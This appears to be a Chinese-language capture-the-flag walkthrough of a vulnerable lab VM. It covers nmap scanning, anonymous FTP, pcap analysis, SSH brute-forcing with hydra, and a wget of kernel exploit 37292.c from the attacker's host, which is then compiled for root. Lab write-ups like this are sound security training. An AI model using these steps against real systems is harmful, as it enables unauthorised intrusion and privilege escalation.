

Namp -sP 192.168.136.0/24确定目标ip,nmap -p- -sS -sV -A 192.168.136.134扫端口



这里允许ftp匿名登录





通过21端口ftp服务进行渗透,匿名登陆

ftp + 对方ip地址

账号和密码都使用Anonymous



ftp中使用dir查看有哪些文件

使用get+文件名下载文件到本机







pcap是wireshark配置脚本文件,流量文件,直接打开会显示乱码,使用wireshark进行分析



用wireshark打开文件



选择一个右键追踪tcp流

为什么要追踪tcp流呢,因为刚刚是通过ftp下载的文件,ftp是tcp协议

过滤第一条流,右键追踪tcp流,看到有个文件



通常访问文件是通过浏览器访问,用浏览器访问ip



对目录进行爆破

爆破不出什么





过滤第二条流

这里得到一些信息,大致意思是差点找到

好吧,好吧,好吧,你不就是一个聪明的小恶魔吗,你差点找到了 sup3rs3cr3tdirlol :-P

糟透了,你离得太近了......必须更加努力!



得到一个目录sup3rs3cr3tdirlol

放到浏览器url后面

点击第二个,结果是进行下载

得到这个文件



但不知道这个文件是用什么软件打开的,什么类型,kali自带一个file跟文件名的指令是判断当前文件是什么类型

是32位ELF二进制文件





Kali可以通过strings打开二进制文件,strings 命令在对象文件或二进制文件中查找可打印的字符串。



找到0x0856BF继续,复制到浏览器后面



找到目录



得到gook_luck文件里面疑是用户名,下面的文件是密码

这个文件名也可能是密码



现在得到用户名和密码,则用来爆破22端口的ssh服务,将得到用户名和密码新建文件粘贴进去



爆破需要用到九头蛇软件

hydra -L user.txt -p Pass.txt 192.168.136.134 ssh

得到正确的用户名和密码





使用ssh 用户名@ip,再输入密码就OK了,连接上了



输入python指令,稳定shell



使用内核版本进行提权,查找版本的指令是uname -a





在kali中找到对应linux版本的exp,通过searchsploit Kernel 3.13.0查找版本为3.13.0的exp

Kernel是内核的意思

找到对应的exp

选择.c后缀的文件,因为是可执行文件





找到文件的绝对路径,使用locate指令



复制到桌面上

开启http服务

服务器切记要切换到tmp文件夹下,不然没权限



wget http://192.168.136.131:8081/37292.c

下载成功





.c后缀的文件需要编译后才能执行,使用gcc 37292.c -o caicai

Gcc 文件名 -o 编译后的文件名

编译完后,赋可执行权限,执行文件



得到权限



查看root文件夹下的proof.txt文件

4A评测 - 免责申明

本站提供的一切软件、教程和内容信息仅限用于学习和研究目的。

不得将上述内容用于商业或者非法用途,否则一切后果请用户自负。

本站信息来自网络,版权争议与本站无关。您必须在下载后的24个小时之内,从您的电脑或手机中彻底删除上述内容。

如果您喜欢该程序,请支持正版,购买注册,得到更好的正版服务。如有侵权请邮件与我们联系处理。敬请谅解!

程序来源网络,不确保不包含木马病毒等危险内容,请在确保安全的情况下或使用虚拟机使用。

侵权违规投诉邮箱:4ablog168#gmail.com(#换成@)